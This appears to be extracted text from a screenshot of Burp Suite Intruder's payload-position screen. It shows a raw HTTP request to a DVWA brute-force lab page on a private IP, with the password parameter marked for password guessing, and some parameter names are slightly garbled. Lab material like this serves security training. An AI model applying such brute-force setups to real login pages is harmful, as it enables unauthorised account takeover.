 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.44.139 Update Host header to match target
1 GET /dvwa/vulnerabilities/brute/?username=admin&passwor=§1234§&ogin=Login HTTP/1.1
2 Host: 192.168.44.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.44.139/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=brgqkk2ukfnio9sgnke1pb20j3
10 Upgrade-Insecure-Requests: 1
11
12